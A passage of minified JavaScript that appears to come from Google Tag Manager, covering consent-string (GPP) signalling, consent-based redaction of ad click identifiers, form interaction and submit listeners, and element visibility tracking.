c);case "_lt":return kh(b,c);case "_re":return eh(b,c,a.ignore_case);case "_sw":return lh(b,c);case "_um":return hC(b,c)}return!1};var kC=function(){this.C=this.gppString=void 0};kC.prototype.reset=function(){this.C=this.gppString=void 0};var lC=new kC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var mC=function(a,b,c,d){kq.call(this);this.rh=b;this.Uf=c;this.Oc=d;this.wb=new Map;this.sh=0;this.xa=new Map;this.Za=new Map;this.U=void 0;this.H=a};za(mC,kq);mC.prototype.N=function(){delete this.C;this.wb.clear();this.xa.clear();this.Za.clear();this.U&&(gq(this.H,"message",this.U),delete this.U);delete this.H;delete this.Oc;kq.prototype.N.call(this)};
var nC=function(a){if(a.C)return a.C;a.Uf&&a.Uf(a.H)?a.C=a.H:a.C=cq(a.H,a.rh);var b;return(b=a.C)!=null?b:null},pC=function(a,b,c){if(nC(a))if(a.C===a.H){var d=a.wb.get(b);d&&d(a.C,c)}else{var e=a.xa.get(b);if(e&&e.Bj){oC(a);var f=++a.sh;a.Za.set(f,{Kh:e.Kh,cq:e.dn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},oC=function(a){a.U||(a.U=function(b){try{var c;c=a.Oc?a.Oc(b):void 0;if(c){var d=c.Zq,e=a.Za.get(d);if(e){e.persistent||a.Za.delete(d);var f;(f=e.Kh)==null||f.call(e,
e.cq,c.payload)}}}catch(g){}},fq(a.H,"message",a.U))};var qC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},rC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},sC={dn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Kh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},tC={dn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Kh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function uC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Zq:b.__gppReturn.callId}}
var vC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;kq.call(this);this.caller=new mC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},uC);this.caller.wb.set("addEventListener",qC);this.caller.xa.set("addEventListener",sC);this.caller.wb.set("removeEventListener",rC);this.caller.xa.set("removeEventListener",tC);this.timeoutMs=c!=null?c:500};za(vC,kq);vC.prototype.N=function(){this.caller.dispose();kq.prototype.N.call(this)};
vC.prototype.addEventListener=function(a){var b=this,c=aq(function(){a(wC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);pC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(xC,!0);return}a(yC,!0)}}})};
vC.prototype.removeEventListener=function(a){pC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var yC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},wC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},xC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function zC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){lC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");lC.C=d}}function AC(){try{var a=new vC(w,{timeoutMs:-1});nC(a.caller)&&a.addEventListener(zC)}catch(b){}};function BC(){var a=[["cv",C(1)],["rv",C(14)],["tc",Of.filter(function(c){return c}).length]],b=jg(15);b&&a.push(["x",b]);bk()&&a.push(["tag_exp",bk()]);return a};var CC={};function og(a){CC[a]=(CC[a]||0)+1}function DC(){for(var a=CC,b=[],c=m(Object.keys(a)),d=c.next();!d.done;d=c.next()){var e=d.value;b.push(e+"."+a[e])}return b.length===0?[]:[["bdm",b.join("~")]]};var EC={},FC={};function GC(a){var b=a.eventId,c=a.Sd,d=[],e=EC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=FC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete EC[b],delete FC[b]);return d};function HC(){return!1}function IC(){var a={};return function(b,c,d){}};function JC(){var a=KC;return function(b,c,d){var e=d&&d.event;LC(c);var f=Rh(b)?void 0:1,g=new cb;yb(c,function(r,v){var t=Jd(v,void 0,f);t===void 0&&v!==void 0&&P(44);g.set(r,t)});a.Lb(rg());var h={Nm:Fg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,cg:e!==void 0?function(r){e.Rc.cg(r)}:void 0,Ib:function(){return b},log:function(){},jq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},lr:!!kz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(HC()){var l=IC(),n,p;h.pb={Pj:[],dg:{},Zb:function(r,v,t){v===1&&(n=r);v===7&&(p=t);l(r,v,t)},Jh:li()};h.log=function(r){var v=Fa.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:v})}}var q=ef(a,h,[b,g]);a.Lb();q instanceof Ia&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function LC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){Tc(b)});qb(c)&&(a.gtmOnFailure=function(){Tc(c)})};function MC(a){}MC.K="internal.addAdsClickIds";function NC(a,b){var c=this;}NC.publicName="addConsentListener";var OC=!1;function PC(a){for(var b=0;b<a.length;++b)if(OC)try{a[b]()}catch(c){P(77)}else a[b]()}function QC(a,b,c){var d=this,e;if(!Ch(a)||!yh(b)||!Dh(c))throw J(this.getName(),["string","function","string|undefined"],arguments);PC([function(){K(d,"listen_data_layer",a)}]);e=kA().addListener(a,B(b),c===null?void 0:c);return e}QC.K="internal.addDataLayerEventListener";function RC(a,b,c){}RC.publicName="addDocumentEventListener";function SC(a,b,c,d){}SC.publicName="addElementEventListener";function TC(a){return a.J.nb()};function UC(a){}UC.publicName="addEventCallback";
var VC=function(a){return typeof a==="string"?a:String(so())},YC=function(a,b){WC(a,"init",!1)||(XC(a,"init",!0),b())},WC=function(a,b,c){var d=ZC(a);return Gb(d,b,c)},$C=function(a,b,c,d){var e=ZC(a),f=Gb(e,b,d);e[b]=c(f)},XC=function(a,b,c){ZC(a)[b]=c},ZC=function(a){var b=no("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},aD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Uc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var dD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(bD.indexOf(h)<0||h==="input"&&cD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},eD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Xc(a,["form"],100)},bD=["input","select","textarea"],cD=["button","hidden","image","reset","submit"];
function iD(a){}iD.K="internal.addFormAbandonmentListener";function jD(a,b,c,d){}
jD.K="internal.addFormData";var kD={},lD=[],mD={},nD=0,oD=0;
var qD=function(){Rc(A,"change",function(a){for(var b=0;b<lD.length;b++)lD[b](a)});Rc(w,"pagehide",function(){pD()})},pD=function(){yb(mD,function(a,b){var c=kD[a];c&&yb(b,function(d,e){rD(e,c)})})},uD=function(a,b){var c=""+a;if(kD[c])kD[c].push(b);else{var d=[b];kD[c]=d;var e=mD[c];e||(e={},mD[c]=e);lD.push(function(f){var g=f.target;if(g){var h=eD(g);if(h){var l=sD(h,"gtmFormInteractId",function(){return nD++}),n=sD(g,"gtmFormInteractFieldId",function(){return oD++}),p=e[l];p?(p.Ua&&(w.clearTimeout(p.Ua),
p.ac.dataset.gtmFormInteractFieldId!==n&&rD(p,d)),p.ac=g,tD(p,d,a)):(e[l]={form:h,ac:g,sequenceNumber:0,Ua:null},tD(e[l],d,a))}}})}},rD=function(a,b){var c=a.form,d=a.ac,e=aD(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=dD(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.sequenceNumber;
e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.sequenceNumber++;a.Ua=null},tD=function(a,b,c){c?a.Ua=w.setTimeout(function(){rD(a,b)},c):rD(a,b)},sD=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function vD(a,b){if(!yh(a)||!wh(b))throw J(this.getName(),["function","Object|undefined"],arguments);var c=B(b)||{},d=Number(c.interval);if(!d||d<0)d=0;var e=B(a),f;WC("pix.fil","init")?f=WC("pix.fil","reg"):(qD(),f=uD,XC("pix.fil","reg",uD),XC("pix.fil","init",!0));f(d,e);}vD.K="internal.addFormInteractionListener";
var xD=function(a,b,c){var d=aD(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&wD(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},yD=function(a,b){var c=WC("pix.fsl",a?"nv.mwt":"mwt",0);w.setTimeout(b,c)},zD=function(a,b,c,d,e){var f=WC("pix.fsl",c?"nv.mwt":"mwt",0),g=WC("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var h=xD(a,c,e);P(121);if(h["gtm.elementUrl"]==="https://www.facebook.com/tr/")return P(122),!0;if(d&&f){for(var l=Rb(b,g.length),n=0;n<g.length;++n)g[n](h,l);return l.done}for(var p=0;p<g.length;++p)g[p](h,function(){});return!0},AD=function(){var a=[],b=function(c){return ub(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
wD=function(a){var b=fd(a,"target");return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},BD=function(){var a=AD(),b=HTMLFormElement.prototype.submit;Rc(A,"click",function(c){var d=c.target;if(d){var e=Xc(d,["button","input"],100);if(e&&(e.type==="submit"||e.type==="image")&&e.name&&Uc(e,"value")){var f=eD(e);f&&a.store(f,e)}}},!1);Rc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=wD(d)&&!e,g=a.get(d),h=!0,l=function(){if(h){var n,
p={};g&&(n=A.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.getAttribute("formaction")&&(p.action=d.getAttribute("action"),rc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&rc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(zD(d,l,e,f,g))return h=!1,c.returnValue;yD(e,l);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};zD(c,e,!1,wD(c))?(b.call(c),d=!1):yD(!1,e)}};
function CD(a,b){if(!yh(a)||!wh(b))throw J(this.getName(),["function","Object|undefined"],arguments);var c=B(b,this.J,1)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&e>0?e:2E3;var g=B(a,this.J,1);if(d){var h=function(n){return Math.max(e,n)};$C("pix.fsl","mwt",h,0);f||$C("pix.fsl","nv.mwt",h,0)}var l=function(n){n.push(g);return n};$C("pix.fsl","runIfUncanceled",l,[]);f||$C("pix.fsl","runIfCanceled",
l,[]);WC("pix.fsl","init")||(BD(),XC("pix.fsl","init",!0));}CD.K="internal.addFormSubmitListener";
function HD(a){}HD.K="internal.addGaSendListener";function ID(a){if(!a)return{};var b=a.jq;return jz(b.type,b.index,b.name)}function JD(a){return a?{originatingEntity:ID(a)}:{}};function RD(a){var b=mo.zones;return b?b.getIsAllowedFn(Mj(),a):function(){return!0}}function SD(){var a=mo.zones;a&&a.unregisterChild(Mj())}
function TD(){Wz(Lj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=mo.zones;return c?c.isActive(Mj(),b):!0});Uz(Lj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return RD(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var UD=function(a,b){this.tagId=a;this.canonicalId=b};
function VD(a,b){var c=this;return a}VD.K="internal.loadGoogleTag";function WD(a){return new Bd("",function(b){var c=this.evaluate(b);if(c instanceof Bd)return new Bd("",function(){var d=Fa.apply(0,arguments),e=this,f=ud(TC(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.J.lb();h.Pd(f);return c.Jb.apply(c,[h].concat(Ba(g)))})})};function XD(a,b,c){var d=this;}XD.K="internal.addGoogleTagRestriction";var YD={},ZD=[];
function fE(a,b){}
fE.K="internal.addHistoryChangeListener";function gE(a,b,c){}gE.publicName="addWindowEventListener";function hE(a,b){return!0}hE.publicName="aliasInWindow";function iE(a,b,c){}iE.K="internal.appendRemoteConfigParameter";function jE(a){var b;return b}
jE.publicName="callInWindow";function kE(a){}kE.publicName="callLater";function lE(a){}lE.K="callOnDomReady";function mE(a){}mE.K="callOnWindowLoad";function nE(a,b){var c;return c}nE.K="internal.computeGtmParameter";function oE(a,b){var c=this;}oE.K="internal.consentScheduleFirstTry";function pE(a,b){var c=this;}pE.K="internal.consentScheduleRetry";function qE(a){var b;if(!Ch(a))throw J(this.getName(),["string"],arguments);var c=a;if(!Ol(c))throw Error("copyFromCrossContainerData requires valid CrossContainerSchema key.");var d=Rl(c);b=Jd(d,this.J,1);return b}qE.K="internal.copyFromCrossContainerData";function rE(a,b){var c;var d=Jd(c,this.J,Rh(TC(this).Ib())?2:1);d===void 0&&c!==void 0&&P(45);return d}rE.publicName="copyFromDataLayer";
function sE(a){var b=void 0;return b}sE.K="internal.copyFromDataLayerCache";function tE(a){var b;return b}tE.publicName="copyFromWindow";function uE(a){var b=void 0;return Jd(b,this.J,1)}uE.K="internal.copyKeyFromWindow";var vE=function(a){return a===ml.aa.Pa&&El[a]===ll.Ja.Ae&&!Dn(L.m.X)};var wE=function(){return"0"},xE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];H(102)&&b.push("gbraid");return wj(a,b,"0")};var yE={},zE={},AE={},BE={},CE={},DE={},EE={},FE={},GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE=(XE[L.m.Na]=(yE[2]=[vE],yE),XE[L.m.Df]=(zE[2]=[vE],zE),XE[L.m.tf]=(AE[2]=[vE],AE),XE[L.m.ql]=(BE[2]=[vE],BE),XE[L.m.rl]=(CE[2]=[vE],CE),XE[L.m.sl]=(DE[2]=[vE],DE),XE[L.m.tl]=(EE[2]=[vE],EE),XE[L.m.vl]=(FE[2]=[vE],FE),XE[L.m.Fb]=(GE[2]=[vE],GE),XE[L.m.Ef]=(HE[2]=[vE],HE),XE[L.m.Ff]=(IE[2]=[vE],IE),XE[L.m.Gf]=(JE[2]=[vE],JE),XE[L.m.Hf]=(KE[2]=
[vE],KE),XE[L.m.If]=(LE[2]=[vE],LE),XE[L.m.Jf]=(ME[2]=[vE],ME),XE[L.m.Kf]=(NE[2]=[vE],NE),XE[L.m.Lf]=(OE[2]=[vE],OE),XE[L.m.qb]=(PE[1]=[vE],PE),XE[L.m.gd]=(QE[1]=[vE],QE),XE[L.m.ld]=(RE[1]=[vE],RE),XE[L.m.he]=(SE[1]=[vE],SE),XE[L.m.Ze]=(TE[1]=[function(a){return H(102)&&vE(a)}],TE),XE[L.m.zc]=(UE[1]=[vE],UE),XE[L.m.ya]=(VE[1]=[vE],VE),XE[L.m.Ya]=(WE[1]=[vE],WE),XE),ZE={},$E=(ZE[L.m.qb]=wE,ZE[L.m.gd]=wE,ZE[L.m.ld]=wE,ZE[L.m.he]=wE,ZE[L.m.Ze]=wE,ZE[L.m.zc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},ZE[L.m.ya]=xE,ZE[L.m.Ya]=xE,ZE),aF={},bF={},cF=(bF[R.A.Sa]=(aF[2]=[vE],aF),bF),dF={};var eF=function(a,b,c,d){this.C=a;this.N=b;this.R=c;this.U=d};eF.prototype.getValue=function(a){a=a===void 0?ml.aa.Pc:a;if(!this.N.some(function(b){return b(a)}))return this.R.some(function(b){return b(a)})?this.U(this.C):this.C};eF.prototype.H=function(){return rd(this.C)==="array"||td(this.C)?ud(this.C,null):this.C};
var fF=function(){},gF=function(a,b){this.conditions=a;this.C=b},hF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new eF(c,e,g,a.C[b]||fF)},iF,jF;var kF,lF=!1;function mF(){lF=!0;var a=!1;if(H(218)&&fg(52,a,!1))kF=productSettings,productSettings=void 0;else{}kF=kF||{}}function nF(a){lF||mF();return kF[a]};var oF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;U(this,g,d[g])}},Eu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.A.Yf))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(iF!=null||(iF=new gF(YE,$E)),e=hF(iF,b,c));d[b]=e};
oF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var pF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
oF.prototype.copyToHitData=function(a,b,c){var d=Q(this.D,a);d===void 0&&(d=b);if(rb(d)&&c!==void 0&&H(92))try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.A.Yf){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.A.Yf))},U=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(jF!=null||(jF=new gF(cF,dF)),e=hF(jF,b,c));d[b]=e},qF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},Tu=function(a,b,c){var d=nF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},rF=function(a){for(var b=new oF(a.target,a.eventName,a.D),c=pF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=qF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;U(b,n,g[n])}b.isAborted=a.isAborted;return b},sF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
oF.prototype.accept=function(){var a=Sl(Nl.Z.si,{}),b=sF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Lj();var d=Nl.Z.si;if(Ol(d)){var e;(e=Pl(d))==null||e.notify()}};oF.prototype.hasBeenAccepted=function(a){var b=Rl(Nl.Z.si);if(!b)return!1;var c=b[sF(this)];return c?c[a!=null?a:this.target.destinationId]!==void 0:!1};function tF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Eu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Eu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){U(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return Q(a.D,b)},mb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},hasBeenAccepted:function(b){return a.hasBeenAccepted(b)}}};function uF(a,b){var c;if(!vh(a)||!wh(b))throw J(this.getName(),["Object","Object|undefined"],arguments);var d=B(b)||{},e=B(a,this.J,1).mb(),f=e.D;d.omitEventContext&&(f=fp(new Vo(e.D.eventId,e.D.priorityId)));var g=new oF(e.target,e.eventName,f);if(!d.omitHitData)for(var h=pF(e),l=m(Object.keys(h)),n=l.next();!n.done;n=l.next()){var p=n.value;X(g,p,h[p])}if(d.omitMetadata)g.metadata={};else for(var q=qF(e),r=m(Object.keys(q)),v=r.next();!v.done;v=
r.next()){var t=v.value;U(g,t,q[t])}g.isAborted=e.isAborted;c=Jd(tF(g),this.J,1);return c}uF.K="internal.copyPreHit";function vF(a,b){var c=null;return Jd(c,this.J,2)}vF.publicName="createArgumentsQueue";function wF(a){return Jd(function(c){var d=tz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
tz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.J,1)}wF.K="internal.createGaCommandQueue";function xF(a){return Jd(function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.J,
Rh(TC(this).Ib())?2:1)}xF.publicName="createQueue";function yF(a,b){var c=null;if(!Ch(a)||!Dh(b))throw J(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Gd(new RegExp(a,d))}catch(e){}return c}yF.K="internal.createRegex";function zF(a){}zF.K="internal.declareConsentState";function AF(a){var b="";return b}AF.K="internal.decodeUrlHtmlEntities";function BF(a,b,c){var d;return d}BF.K="internal.decorateUrlWithGaCookies";function CF(){}CF.K="internal.deferCustomEvents";function DF(a){return EF?A.querySelector(a):null}
function FF(a,b){if(!EF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var GF=!1;
if(A.querySelectorAll)try{var HF=A.querySelectorAll(":root");HF&&HF.length==1&&HF[0]==A.documentElement&&(GF=!0)}catch(a){}var EF=GF;function IF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function JF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var LF=function(a){var b=KF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},KF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var OF=function(a){if(MF){if(a>=0&&a<NF.length&&NF[a]){var b;(b=NF[a])==null||b.disconnect();NF[a]=void 0}}else w.clearInterval(a)},RF=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(MF){var e=!1;Tc(function(){e||PF(a,b,c)()});return QF(function(f){e=!0;for(var g={mg:0};g.mg<f.length;g={mg:g.mg},g.mg++)Tc(function(h){return function(){a(f[h.mg])}}(g))},
b,c)}return w.setInterval(PF(a,b,c),1E3)},PF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Fb()};Tc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=LF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},QF=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<NF.length;f++)if(!NF[f])return NF[f]=d,f;return NF.push(d)-1},NF=[],MF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
